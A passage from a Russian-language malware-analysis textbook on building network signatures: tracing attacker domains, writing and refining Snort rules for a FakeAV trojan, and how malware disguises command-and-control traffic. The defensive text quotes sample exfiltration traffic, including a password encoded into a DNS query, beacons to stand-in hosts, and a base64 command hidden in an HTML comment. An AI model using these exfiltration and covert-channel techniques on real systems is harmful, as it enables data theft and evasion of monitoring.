330 Часть IV •
Возможности вредоносного ПО
разработка эксплойта для публикации закодированной ссылки в комментариях
к блогу (или на каком-то другом сайте, доступном для редактирования), которая,
по сути, создает узконаправленный, но публичный след заражения;
встраивание во вредоносный код неиспользуемого доменного имени и отслеживание попыток получить его адрес.
Узнав о том, что их деятельность кто-то расследует, злоумышленники могут поменять тактику или попросту скрыться.
Безопасное расследование вредоносной
деятельности в Интернете
Безопаснее всего вообще отказаться от исследования атаки в Интернете, но часто без
этого не обойтись. Если вы все же решили выйти онлайн, то следует использовать
окольные пути, чтобы не попасться на глаза бдительному злоумышленнику.
Тактика окольных путей
Один из вариантов — использовать какую-нибудь службу или механизм обеспечения анонимности, например Tor, открытый прокси-сервер или веб-анонимайзер.
Эти инструменты могут защитить информацию о вашей личности, однако во многих случаях они выдают то, что вы пытаетесь спрятаться, а это вызовет подозрения
у злоумышленника.
Вы также можете провести исследование на отдельном компьютере (возможно,
виртуальном). Для скрытия его местоположения можно применять следующие
приемы.
Использовать мобильное интернет-соединение.
Пропускать соединение через безопасную командную оболочку (secure shell,
SSH) или частную виртуальную сеть (virtual private network, VPN) с использованием удаленной инфраструктуры.
Использовать промежуточную удаленную систему, запущенную в облачном
сервисе, например Amazon Elastic Compute Cloud (Amazon EC2).
Поисковая система или аналогичный сайт тоже могут стать одним из окольных
путей. Они обеспечивают достаточно безопасный поиск, но с двумя оговорками.
Включение в запрос доменного имени, о котором поисковая система не знала
заранее, может вызвать индексацию соответствующего адреса.
Переход по результатам поиска, даже если они закэшированы, активизирует ссылки второго и более низких уровней, связанных с сайтом.
В следующем разделе собрано несколько интернет-ресурсов, которые предоставляют сводную информацию о таких сетевых атрибутах, как WHOIS-записи
и история DNS-запросов (в том числе и обратных).
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО 331
Получение информации об IP-адресе и домене
IP-адреса и доменные имена — это два фундаментальных атрибута, составляющих
среду Интернета. DNS переводит доменные имена наподобие www.yahoo.com в IPадреса (и обратно). Неудивительно, что вредоносные программы тоже используют
DNS: это позволяет им делать свой трафик менее подозрительным и сохранять
гибкость и устойчивость при выполнении вредоносных действий.
На рис. 14.1 показано, какого рода информацию можно получить о доменах и IPадресах. При регистрации доменное имя попадает в специальный реестр вместе
с серверами имен, соответствующими датами и контактными данными владельца.
Аналогичные реестры (regional internet registries, RIR) существуют и для IP-адресов:
в них хранятся диапазоны адресов, сведения о том, каким организациям они принадлежат, а также контактная информация. DNS-запись представляет собой связь
между доменным именем и IP-адресом. Вместе с этим предоставляются метаданные,
включая черные списки (которые могут относиться как к адресам, так и к доменам)
и географические данные (которые относятся только к IP-адресам).
Рис. 14.1. Публичные сведения о доменах и IP-адресах
К доменным и IP-реестрам можно обращаться вручную, используя утилиты командной строки. Но в Интернете существует множество сайтов, которые помогут
вам с выполнением базовых запросов. Этот вариант имеет несколько преимуществ.
Многие сайты автоматически ищут дополнительную информацию.
Они обеспечивают определенную степень анонимности.
Они часто предоставляют метаданные, основанные на истории запросов к другим
источникам данных, включая черные списки и географическую информацию об
IP-адресах.
На рис. 14.2 показан пример двух WHOIS-запросов для доменов, которые использовались в качестве управляющих серверов в ходе целенаправленных атак
с применением бэкдоров. И хотя бэкдоры были разными, при регистрации их доменов было указано одно и то же имя.
332 Часть IV •
Возможности вредоносного ПО
Отдельного внимания заслуживают следующие сайты.
DomainTools (www.domaintools.com). Предоставляет историю WHOIS-записей,
обратный поиск, возвращающий список всех доменных имен, которые ссылаются
на заданный IP-адрес, и обратные WHOIS-запросы, которые позволяют искать
WHOIS-записи на основе метаданных с контактной информацией. Некоторые
услуги, предоставляемые сайтом DomainTools, являются платными или требуют
подписки.
RobTex (www.robtex.com). Предоставляет сведения о нескольких доменных именах, которые ссылаются на один и тот же IP-aдрес. Может выводить множество
другой информации — например, входит ли домен или IP-адрес в один из нескольких черных списков.
BFK DNS logger (www.bfk.de/bfk_dnslogger_en.html). Использует информацию
о пассивном отслеживании DNS. Это один из немногих свободно доступных ресурсов, которые занимаются мониторингом подобного рода. Есть несколько других сервисов, которые предоставляют аналогичные услуги за плату
или только ограниченному кругу профессиональных исследователей безопасности.
Рис. 14.2. Пример WHOIS-запросов для двух разных доменов
Контрмеры, основанные на сетевом трафике
Базовые индикаторы, такие как IP-адреса и доменные имена, пригодятся для защиты от определенной версии вредоносного ПО, однако их ценность краткосрочна,
так как злоумышленники могут их быстро поменять. А вот признаки, основанные на
содержимом трафика, обычно оказываются более полезными и долговременными,
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО 333
поскольку они позволяют идентифицировать вредоносные программы с помощью
более фундаментальных характеристик.
IDS, основанные на сигнатурах, являются самыми старыми и распространенными системами для обнаружения вредоносной активности в сетевом трафике.
Их работа зависит от того, известно ли нам, как ведет себя вредонос. Если мы знаем,
как выглядит его поведение, мы можем создать для него сигнатуру и обнаружить
его в следующий раз. Идеальная сигнатура способна отсылать оповещения каждый
раз, когда происходит что-то подозрительное (корректное срабатывание), но не поднимать шум, когда обычная программа демонстрирует признаки вредоносного поведения (ложное срабатывание).
Обнаружение вторжений с помощью Snort
Одна из самых популярных систем IDS называется Snort. Она используется для
сигнатур или правил, которые связывают между собой группу элементов (так называемые параметры правил), истинность которых является обязательным условием срабатывания правила. Основные параметры занимаются распознаванием
элементов, которые либо относятся к содержимому (параметры правил содержимого
в терминологии Snort), либо нет (параметры правил вне содержимого). Примерами
параметров правил вне содержимого могут служить определенные флаги, значения
TCP- или IP-заголовков и размер пакета. Например, параметр flow:established,to_
client выбирает пакеты, которые входят в сеанс TCP, инициированный сервером,
и предназначены для клиента. Еще один пример, dsize:200, выбирает пакеты, содержимое которых равно 200 байт.
Создадим для Snort простое правило, которое позволяет обнаружить вредонос,
рассмотренный нами ранее в этой главе (и приведенный в табл. 14.1). Эта программа
генерирует сетевой трафик, состоящий из HTTP-запроса типа GET.
Когда браузеры или другие HTTP-приложения делают запрос, они указывают
поле заголовка User-Agent, чтобы связаться с программой, которая используется для
этого запроса. Обычно данное поле начинается со слова Mozilla (по историческим
причинам) и может выглядеть как Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1).
Здесь содержится информация о версии браузера и ОС.
Поле User-Agent, которое используется ранее рассмотренным вредоносом, равно
Wefa7e. Это характерное значение, и с его помощью можно распознавать вредоносный трафик. Следующая сигнатура нацелена на необычные строки User-Agent ,
которые использовались запущенным нами вредоносом:
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"TROJAN Malicious User-Agent";
content:"|0d 0a|User-Agent\: Wefa7e"; classtype:trojan-activity; sid:2000001; rev:1;)
В Snort правила состоят из двух частей: заголовка и параметров. Заголовок содержит действие (обычно alert), протокол, исходный и конечный IP-адреса, а также
порты источника и адресата.
В правилах принято использовать переменные, которые позволяют адаптироваться под текущую среду: $HOME_NET и $EXTERNAL_NET определяют внутренний
334 Часть IV •
Возможности вредоносного ПО
и внешний диапазоны IP-адресов, а $HTTP_PORTS указывает порты, которые следует
интерпретировать как HTTP-трафик. В данном случае заголовок $HOME_NET any ->
$EXTERNAL_NET $HTTP_PORTS соответствует исходящему трафику, проходящему через
HTTP-порты, так как знак -> говорит о том, что правило относится лишь к одному
направлению передачи данных.
Раздел параметров содержит элементы, которые определяют, должно ли правило
сработать. Элементы обычно проверяются по порядку, и каждый из них должен быть
истинным, иначе правило будет проигнорировано. В табл. 14.2 описаны ключевые
слова, которые используются в приведенном выше правиле.
Таблица 14.2. Описание ключевых слов в правилах системы Snort
Ключевое слово Описание
msg
Сообщение, которое будет выводиться в оповещении или журнальной
записи
content
Ищет определенные данные в содержимом пакета (см. ниже)
classtype
Общая категория, к которой относится правило
sid
Уникальный идентификатор правила
rev
В сочетании с sid служит уникальным идентификатором версии правила
Внутри выражения content используется вертикальная черта ( | ), которая
определяет начало и конец записи в шестнадцатеричном формате. Все, что находится между этими символами, интерпретируется в качестве шестнадцатеричных
значений. Таким образом, |0d 0a| представляет разрыв между HTTP-заголовками.
В данной сигнатуре параметр правила content соответствует полю HTTP-заголовка
User-Agent: Wefa7e, поскольку заголовки в этом протоколе разделяются символами 0d и 0a.
Теперь у нас есть оригинальные признаки и сигнатура системы Snort. На этом
этапе исследование сетевых индикаторов, особенно с применением автоматических
методик анализа вроде так называемых песочниц, часто считается завершенным.
Мы получили IP-адреса, которые следует заблокировать в брандмауэре, доменные
имена, подлежащие блокировке на уровне прокси-серверов, и сетевую сигнатуру для
системы IDS. Однако не стоит на этом останавливаться, ведь текущие меры дают
нам лишь ложное ощущение безопасности.
Углубленный анализ
Аналитик безопасности всегда должен находить баланс между рациональностью
и точностью. При анализе сетевой активности вредоносной программы приходится
запускать ее в изолированной среде и надеяться на то, что полученных результатов
будет достаточно. Но более точным решением было бы изучить вредонос полностью, функция за функцией.
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО 335
В предыдущем разделе в качестве примера приводилась настоящая вредоносная
программа, Snort-сигнатура для которой была подана в так называемый список
новых угроз. В этом списке содержится набор общедоступных правил, которые
разрабатываются сообществом. В своем представлении предложенной сигнатуры ее
автор утверждает, что он видел в реальном трафике два значения поля User-Agent:
Wefa7e и Wee6a3. Он подал на утверждение следующее правило, которое основано на
его собственных наблюдениях:
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"ET TROJAN
WindowsEnterpriseSuite FakeAV Dynamic User-Agent"; flow:established,to_server;
content:"|0d 0a|User-Agent\: We"; isdataat:6,relative; content:"|0d 0a|";
distance:0; pcre:"/User-Agent\: We[a-z0-9]{4}\x0d\x0a/";
classtype:trojan-activity; reference:url,www.threatexpert.com/report.aspx?md5=d9bcb4e
4d650a6ed4402fab8f9ef1387; sid:2010262; rev:1;)
Это правило содержит несколько дополнительных ключевых слов, которые
описаны в табл. 14.3.
Таблица 14.3. Описания дополнительных ключевых слов в правилах системы Snort
Ключевое
слово
Описание
flow
Определяет характеристики TCP-потока, которые нужно исследовать; например, установлен ли поток и откуда пришли пакеты: от сервера или клиента
isdataat
Проверяет существование данных в указанном месте (с начала или относительно последнего вхождения)
distance
Модифицирует ключевое слово content. Указывает, сколько байтов нужно
проигнорировать с места последнего вхождения
pcre
Регулярное выражение, совместимое с Perl, которое описывает шаблон искомых байтов
reference
Ссылка на внешнюю систему
Само правило выглядит довольно длинным, но его основная часть состоит лишь
из строки User-Agent и отрезка We, за которым ровно следует четыре алфавитноцифровых символа (We[a-z0-9]{4}). В формате регулярных выражений, совместимых с Perl (Perl compatible regular expression, PCRE), который применяется в Snort,
используются следующие обозначения:
квадратные скобки ([ и ]) обозначают набор возможных символов;
фигурные скобки ({ и }) обозначают количество символов;
шестнадцатеричная запись байтов имеет вид \xHH.
Как отмечалось ранее, заголовок правила содержит базовую информацию,
такую как IP-адрес (исходный и конечный), порт и протокол. Snort отслеживает
TCP-сеансы и, в зависимости от того, кто их инициировал, позволяет вам создавать
правила для клиентского или серверного трафика. Благодаря ключевому слову
336 Часть IV •
Возможности вредоносного ПО
flow данное правило будет срабатывать только для информации, сгенерированной
клиентом.
Со временем правило было несколько изменено, чтобы избавиться от ложных
срабатываний, связанных с популярным программным пакетом Webmin, значение
User-Agent которого совпадает с шаблоном вредоноса. Ниже представлена самая
последняя версия данного правила на момент написания этой книги:
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"ET TROJAN
WindowsEnterpriseSuite FakeAV Dynamic User-Agent"; flow:established,to_server;
content:"|0d 0a|User-Agent|3a| We"; isdataat:6,relative; content:"|0d 0a|";
distance:0; content:!"User-Agent|3a| Webmin|0d 0a|";
pcre:"/User-Agent\: We[a-z0-9]{4}\x0d\x0a/"; classtype:trojan-activity;
reference:url,www.threatexpert.com/report.aspx?md5=d9bcb4e4d650a6ed4402fab8f9ef1387;
reference:url,doc.emergingthreats.net/2010262; reference:url,www.emergingthreats.net/
cgi-bin/cvsweb.cgi/sigs/VIRUS/TROJAN_WindowsEnterpriseFakeAV; sid:2010262; rev:4;)
Знак восклицания (!) перед выражением content (content:!"UserAgent|3a|
Webmin|0d 0a|") означает логически обратную выборку (то есть слово «не»), поэтому
правило сработает только в случае отсутствия описанного содержимого.
Этот пример иллюстрирует несколько атрибутов, характерных для процесса
разработки сигнатуры. Во-первых, большинство сигнатур основаны на изучении
сетевого трафика, а не на анализе вредоносной программы, которая его генерирует.
В нашем случае было выявлено две строки, которые создает вредонос, и на основе
этого был сделан вывод, что он использует префикс We плюс четыре случайных алфавитно-цифровых символа.
Во-вторых, была проверена уникальность шаблона, указанного в сигнатуре, чтобы исключить возможность ложных срабатываний. Для этого сигнатуру применили
к реальному трафику и выявили ситуации, в которых она ведет себя некорректно.
В данном случае ложные срабатывания вызывают заголовки со значением Webmin
в поле User-Agent. В итоге в сигнатуру было добавлено исключение для нормального
трафика.
Как упоминалось ранее, трафик, захваченный во время активности вредоноса,
может обладать характеристиками, которые сложно воспроизвести в лабораторных
условиях, поскольку аналитику обычно доступна лишь одна сторона взаимодействия. Но, с другой стороны, количество образцов реального трафика может быть
довольно ограниченным. Многократное повторение динамического анализа позволяет получить более полную выборку. Представьте, что после множества запусков
вредоносная программа сгенерировала следующие значения для поля User-Agent:
We4b58
We70d3
We3d97
Wed0d1
We5186
We3e18
Wead29
We7d7f
Wea508
We8d3a
We93d0
We90d8
We4e8f
Wea76b
Wea4ee
We6853
Web1a7
Wec697
We9753
We8f1a
Wee716
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО 337
Это позволяет легко распознать случайные элементы в трафике, который сгенерировала вредоносная программа. Полученные результаты подтверждают, что
предположение, лежащее в основе официальной сигнатуры из списка новых угроз,
было верным. Можно сделать вывод о том, что последние четыре символа состоят из букв и цифр, распределенных случайным образом. Однако у данной
сигнатуры есть еще одна проблема (если исходить из того, что это настоящие
результаты): диапазон символов в представленных выше строках является более
ограниченным, чем тот, что указан в шаблоне. PCRE-выражение имеет вид /UserAgent\: We[a-z0-9]{4}\x0d\x0a/, но полученные результаты говорят о том, что
здесь используются лишь буквы от а до f (а не a–z). Такое распределение символов
часто применяется при переводе двоичных значений непосредственно в шестнадцатеричный формат.
Проведем еще один мысленный эксперимент. Представьте, что после многочисленных запусков вредоносной программы были получены следующие значения
поля User-Agent:
Wfbcc5
Wfa78f
W101e0f
Wf617a
We9fc4
W1024e7
W104a9b
Wf4abd
Wedb29
Wfa72f
Wf8a9f
Wf4520
Wea27f
Wff757
Wea4ee
W101280
Wefd95
Wf286f
Wea6b8
Wfd1c1
Wf2ab8
Наша сигнатура отлавливает некоторые случаи, но она далеко не идеальна,
так как помимо We источник этого трафика генерирует как минимум префиксы Wf
и W1. К тому же по этой выборке четко видно, что поле User-Agent может состоять
как из шести, так и из семи символов.
Поскольку оригинальная выборка состояла всего из двух случаев, предположение о принципе работы вредоноса могло оказаться слишком строгим. Мы можем
лишь гадать, как именно генерируются полученные результаты. Постепенное расширение выборки позволит аналитику делать более обоснованные суждения о коде,
генерирующем трафик.
Как вы помните, вредоносное ПО может изменять исходящие данные в зависимости от системной информации. Поэтому, чтобы избежать неверных предположений о том, является ли какая-то часть сигнала статической, опытные образцы
лучше генерировать как минимум в двух системах. Содержимое может оставаться
статическим на одном компьютере, но меняться на другом.
Представьте, к примеру, что после многократного запуска вредоноса в одной
и той же системе мы получили следующие результаты:
Wefd95
Wefd95
Wefd95
Wefd95
Wefd95
Wefd95
Wefd95
Wefd95
Wefd95
Wefd95
Wefd95
Wefd95
338 Часть IV •
Возможности вредоносного ПО
Не имея реального трафика для перекрестной проверки, мы могли бы по ошибке
написать правило, которое распознает лишь это единственное значение User-Agent.
Но при запуске на другом компьютере вредонос мог бы сгенерировать такие строки:
We9753
We9753
We9753
We9753
We9753
We9753
We9753
We9753
We9753
We9753
We9753
We9753
В процессе создания сигнатуры важно определить динамические участки содержимого, чтобы они случайно не стали частью правила. Если данные меняются при
каждом прогоне, это обычно свидетельствует об использовании какого-то случайного значения. Повторяющиеся данные, которые различаются на разных компьютерах,
говорят о том, что содержимое зависит от какого-то системного атрибута. Если повезет, эта зависимость окажется достаточно предсказуемой, чтобы ее можно было
сделать частью сетевой сигнатуры.
Сочетание динамических
и статических методик анализа
До сих пор для создания сигнатур мы использовали либо имеющиеся данные, либо
результат динамического анализа. Это практичный подход, который позволяет
быстро сгенерировать информацию. Но иногда он не дает распознать глубинные
характеристики вредоносной программы, которые могут стать основой для более
точных и долговечных сигнатур.
В общем случае углубленный анализ имеет две цели.
Полное покрытие функциональности. Первый шаг заключается в расширении
покрытия кода с помощью динамического анализа. Этот процесс описан в главе 3 и обычно подразумевает предоставление новых входящих данных, которые
заставляют код выбирать не использованные ранее маршруты выполнения. Это
позволяет узнать, что именно вредонос ожидает получить. Для этого, как правило, применяются собственноручно написанные скрипты или инструменты наподобие INetSim. Ориентиром может служить как реальный вредоносный трафик,
так и результат статического анализа.
Понимание функциональности, включая входные и выходные данные. С помощью статического анализа можно определить место и способ генерации содержимого, а также предсказать поведение вредоносной программы. Корректность
этого предсказания можно проверить, используя динамический анализ.
Опасность чрезмерного анализа
Если целью анализа вредоносного ПО является разработка эффективных сетевых
индикаторов, вам не нужно вникать в каждый участок кода. Но как узнать, обладаете ли вы достаточным пониманием функциональности вредоноса? В табл. 14.4
предлагается следующая иерархия уровней анализа.
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО 339
Таблица 14.4. Уровни анализа вредоносного ПО
Уровень анализа
Описание
Поверхностный анализ
Анализ начальных признаков; эквивалентно выводу в лабораторных условиях
Охват методов взаимодействия
Понимание принципа работы каждого вида взаимодействия
Воспроизведение работы
Возможность создать инструмент (например, управляющий
сервер), который сделает возможным полноценное выполнение вредоноса
Покрытие кода
Понимание всех участков кода
Минимальный уровень анализа состоит в понимании методик, связанных с сетевым взаимодействием. Но для разработки действенных сетевых индикаторов аналитик безопасности должен приблизиться к следующему уровню — к воспроизведению
вредоносной активности.
Воспроизведение работы — это способность создать инструмент, который бы
с высокой точностью эмулировал средства удаленного управления вредоносом. Например, если вредоносная программа является клиентом, ее сервер должен отслеживать
подключения и предоставлять консоль, с помощью которой аналитик сможет активизировать каждую ее функцию (как будто он ее создатель).
Эффективные и долговечные сигнатуры способны отличать обычный и вредоносный трафик. Это непростая задача, ведь злоумышленники постоянно совершенствуют свой код, чтобы генерируемый им трафик вызывал как можно меньше подозрений. Но прежде, чем переходить к практическим аспектам анализа, обсудим историю
вредоносного ПО и то, как изменились стратегии его маскировки.
Скрыться у всех на виду
Избежать обнаружения — одна из основных задач того, кто управляет бэкдором,
так как обнаружение чревато потерей доступа к компьютеру жертвы и повышенным
риском быть обнаруженным в будущем.
Вредоносное ПО эволюционировало и научилось оставаться незаметным на
общем фоне. Для этого в нем используются следующие методики.
Симуляция существующих протоколов
Один из способов маскировки заключается в использовании самых популярных коммуникационных протоколов, чтобы вредоносная активность имела больше шансов
затеряться в общем трафике. В 1990-х вредоносные программы часто использовали
популярную на тот момент технологию обмена сообщениями IRC, но по мере того,
как данный протокол выходил из моды, системы защиты начали следить за ним
более пристально, что усложнило жизнь злоумышленникам.
В наши дни наиболее популярными протоколами в Интернете являются HTTP,
HTTPS и DNS, поэтому злоумышленники используют их чаще всего. Эти протоколы
не отслеживаются пристально, поскольку мониторинг таких крупных объемов
340 Часть IV •
Возможности вредоносного ПО
трафика — задача крайне сложная. Кроме того, они вряд ли будут блокироваться,
так как вместе с ними может случайно оказаться заблокированным нормальный
трафик, что крайне нежелательно.
Злоумышленники стараются работать с популярными протоколами так, как это
делают обычные программы. Например, HTTP часто применяются для отправки
сигналов, потому что сигнал — это, в сущности, запрос дальнейших инструкций,
аналогичный HTTP-запросу типа GET. При этом суть и цель взаимодействия скрываются за HTTPS-шифрованием.
Однако злоумышленники не гнушаются злоупотреблением стандартными протоколами для установления контроля над системой. Например, протокол DNS был
создан для быстрого обмена короткими сообщениями, но авторы вредоносного ПО
умудряются передавать по нему длинные потоки информации, кодируя и встраивая ее в поля, которые имеют совсем другое назначение. Доменное имя может быть
сфабриковано на основе данных, которые злоумышленник собирается отправить.
Вредоносная программа, которой нужно передать пароль пользователя, может выполнить DNS-запрос для имени www.thepasswordisflapjack.maliciousdomain.com.
Злоумышленники также могут злоупотреблять возможностями стандарта HTTP.
Метод GET предназначен для запрашивания информации, а метод POST — для ее передачи. В связи с этим размер данных в методе GET ограничен (обычно около 2 Кбайт).
Шпионское ПО регулярно включает инструкции о том, что ему нужно собрать,
в путь URI или HTTP-запрос типа GET, а не в тело сообщения. Один из авторов этой
книги имел возможность наблюдать, как вредонос встраивал всю информацию из
зараженной системы в поля User-Agent множественных HTTP-запросов типа GET.
Ниже показаны два таких запроса, с помощью которых он передал командную
строку и листинг каталога:
GET /world.html HTTP/1.1
User-Agent: %^&NQvtmw3eVhTfEBnzVw/aniIqQB6qQgTvmxJzVhjqJMjcHtEhI97n9+yy+duq+h3b0RFzTh
rfE9AkK9OYIt6bIM7JUQJdViJaTx+q+h3dm8jJ8qfG+ezm/C3tnQgvVx/eECBZT87NTR/fUQkxmgcGLq
Cache-Control: no-cache
GET /world.html HTTP/1.1
User-Agent: %^&EBTaVDPYTM7zVs7umwvhTM79ECrrmd7ZVd7XSQFvV8jJ8s7QVhcgVQOqOhPdUQBXEAkg
VQFvms7zmd6bJtSfHNSdJNEJ8qfGEA/zmwPtnC3d0M7aTs79KvcAVhJgVQPZnDIqSQkuEBJvnD/zVwneRAy
J8qfGIN6aIt6aIt6cI86qI9mlIe+q+OfqE86qLA/FOtjqE86qE86qE86qHqfGIN6aIt6aIt6cI86qI9ml
Ie+q+OfqE86qLA/FOtjqE86qE86qE86qHsjJ8tAbHeEbHeEbIN6qE96jKt6kEABJE86qE9cAMPE4E86qE86q
E86qEA/vmhYfVi6J8t6dHe6cHeEbI9uqE96jKtEkEABJE86qE9cAMPE4E86qE86qE86qEATrnw3dUR/vmbf
GIN6aINAaIt6cI86qI9ulJNmq+OfqE86qLA/FOtjqE86qE86qE86qNRuq/C3tnQgvVx/e9+ybIM2eIM2dI96k
E86cINygK87+NM6qE862/AvMLs6qE86qE86qE87NnCBdn87JTQkg9+yqE86qE86qE86qE86qE86bEATzVCO
ymduqE86qE86qE86qE86q
E96qSxvfTRIJ8s6qE86qE86qE86qE86qE9Sq/CvdGDIzE86qK8bgIeEXItObH9SdJ87s0R/vmd7wmw
Pv9+yJ8uIlRA/aSiPYTQkfmd7rVw+qOhPfnCvZTiJmMtj
Cache-Control: no-cache
Чтобы создать туннель для вредоносного взаимодействия и остаться незамеченными, злоумышленники нестандартным образом используют поля протоколов.
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО 341
И хотя для опытного человека управляющий трафик такого рода выглядит странно,
авторы вредоносов делают ставку на то, что хранение данных в необычных местах
поможет избежать исследования. Например, если система защиты проанализирует
тело HTTP-сеанса, она не обнаружит никакого трафика.
Авторы вредоносного ПО постоянно совершенствуют свои методики, чтобы
их творения выглядели как можно безобиднее и не выделялись на фоне обычных
программ. Это особенно заметно на примере использования популярного в HTTP
поля User-Agent. Когда вредоносы только начинали симулировать веб-запросы, они
маскировали свой трафик под активность браузера. Поле User-Agent основано на
версии браузера и различных установленных компонентов и обычно не меняется.
Ниже показано, как оно может выглядеть в системе Widnows:
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727;
.NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Первое поколение вредоносного ПО, которое симулировало работу браузера, использовало совершенно неправдоподобные значения для User-Agent. В результате
его было легко обнаружить по одному лишь этому полю. В следующем поколении
стали применять строки, которые характерны для реального сетевого трафика. Это
улучшило маскировку, но системы защиты все равно могли использовать статическое поле User-Agent для создания эффективных сигнатур.
Ниже показан пример заурядной, но популярной среди вредоносного ПО строки:
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
На следующем этапе во вредоносных программах появилась поддержка разных
значений для User-Agent , которые встречаются в нормальном трафике. Чтобы
предотвратить обнаружение, эти значения стали использоваться поочередно. Пример таких строк показан ниже:
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2)
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; .NET CLR 1.1.4322)
Самый современный подход подразумевает использование системных вызовов
для создания запросов. Благодаря этому вредоносная программа может указывать
поле User-Agent (а также большинство других атрибутов запроса), которое неотличимо от того, что применяется в браузере.
Использование злоумышленником
существующей инфраструктуры
Для скрытия своего кода злоумышленники пользуются имеющимися в системе
ресурсами. Если сервер занимается только тем, что обслуживает вредоносные запросы, он будет более уязвимым к обнаружению, чем сервер, который также выполняет
какую-то полезную работу.
342 Часть IV •
Возможности вредоносного ПО
Злоумышленник может просто воспользоваться сервером многоцелевого назначения. Нормальная активность скроет вредоносную, поскольку изучение IP-адреса
покажет, что сервер занимается легальной деятельностью.
Более хитроумный подход заключается во встраивании команд для вредоносной
программы в обычную веб-страницу. Ниже показано несколько начальных строчек
страницы, которая была «перепрофилирована» злоумышленником:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title> Roaring Capital | Seed Stage Venture Capital Fund in Chicago</title>
<meta property="og:title" content=" Roaring Capital | Seed Stage Venture Capital Fund
in Chicago"/>
<meta property="og:site_name" content="Roaring Capital"/>
<!-- -->
<!-- adsrv?bG9uZ3NsZWVw -->
<!--<script type="text/javascript" src="/js/dotastic.custom.js"></script>-->
<!-- OH -->
Во второй строке снизу находится закодированная команда, которая приказывает вредоносу заснуть на продолжительное время перед следующей проверкой
(если декодировать bG9uZ3NsZWVw методом Base64, получится longsleep). Вредонос
считывает эту команду и вызывает инструкцию sleep, чтобы приостановить работу
своего процесса. Защитной системе крайне сложно отличить обычный запрос нормальной веб-страницы от идентичного запроса, часть результата которого может
быть интерпретирована как команда.
Отправка сигналов со стороны клиента
В сетевом проектировании наметилась тенденция к использованию средств про
ксирования и преобразования сетевых адресов (network address translation, NAT),
которые скрывают компьютер, выполняющий исходящий запрос. Все запросы
выглядят так, будто они сделаны с IP-адреса прокси-сервера. С другой стороны,
злоумышленнику становится сложнее определить, с какой (зараженной) системой
он взаимодействует.
Одна из распространенных методик, применяемых во вредоносном ПО, заключается в создании профиля атакуемого компьютера, который затем передается вместе
с сигналом в качестве уникального идентификатора. Таким образом на этапе установления связи злоумышленник будет знать, какой узел является его инициатором.
Подобная идентификация зараженной системы принимает множество форм — для
этого, например, может использоваться закодированная строка, которая содержит
базовую информацию о компьютере или ее уникальный хеш. Система защиты,
которой известно, как вредонос определяет сетевые узлы, может использовать эту
информацию для поиска и отслеживания зараженных компьютеров.
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО 343
Понимание окружающего кода
Существует два вида сетевой активности: отправка данных и получение данных.
Исходящий трафик обычно лучше поддается анализу, поскольку вредоносные
программы генерируют удобные образцы информации при каждом своем запуске.
В этом разделе мы рассмотрим два вредоноса. Первый создает и передает сигнал,
а второй принимает команду от зараженного сайта.
Ниже представлены выдержки из трафика, сгенерированного в результате
гипотетической вредоносной активности в сети. Вредонос выполняет следующий
GET-запрос:
GET /1011961917758115116101584810210210256565356 HTTP/1.1
Accept: * / *
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: www.badsite.com
Connection: Keep-Alive
Cache-Control: no-cache
Запустив вредонос в лабораторных условиях (или в песочнице), мы обнаружили
нечто похожее:
GET /14586205865810997108584848485355525551 HTTP/1.1
Accept: * / *
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: www.badsite.com
Connection: Keep-Alive
Cache-Control: no-cache
Мы открыли соответствующую веб-страницу в Internet Explorer и увидели, что
поле User-Agent в этой тестовой системе имеет следующее стандартное значение:
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1;
.NET CLR 2.0.50727; .NET CLR 3.0.04506.648)
Это отличие говорит о том, что строка User-Agent встроена в код вредоноса и явля
ется статической. К сожалению, значение, которое в нем используется, довольно
распространено. Это означает, что сигнатура, созданная на его основе, будет давать
большое количество ложных срабатываний. Хорошая новость заключается в том,
что для создания эффективной сигнатуры User-Agent можно объединить с другими
элементами.
Следующим шагом будет выполнение динамического анализа. Для этого вредонос следует запустить еще несколько раз, как было показано в предыдущем разделе. GET-запрос оставался почти неизменным, единственной его частью, которая
менялась при каждой попытке, был путь URI. Вот какие значения он принимал:
/1011961917758115116101584810210210256565356 (actual traffic)
/14586205865810997108584848485355525551
/7911554172581099710858484848535654100102
/2332511561845810997108584848485357985255
344 Часть IV •
Возможности вредоносного ПО
У всех этих строк внутри есть общие символы (5848), но шаблон, по которому
они созданы, не является очевидным. То, как именно создается запрос, можно узнать
с помощью статического анализа.
Поиск сетевого кода
Первый шаг на пути исследования сетевого взаимодействия заключается в поиске
системных вызовов, которые используются для его выполнения. Самые популярные низкоуровневые функции входят в состав API Windows Sockets (Winsock).
Во вредоносной активности обычно применяются такие его вызовы, как WSAStartup,
getaddrinfo, socket, connect, send, recv и WSAGetLastError.
Вредоносные программы могут также использовать высокоуровневый API под
названием Windows Internet (WinINet). Обычно речь идет о таких функциях, как
InternetOpen, InternetConnect, InternetOpenURL, HTTPOpenRequest, HTTPQueryInfo,
HTTPSendRequest, InternetReadFile и InternetWriteFile. Компоненты более высокого уровня применяются во время открытия обычных веб-страниц, поэтому они
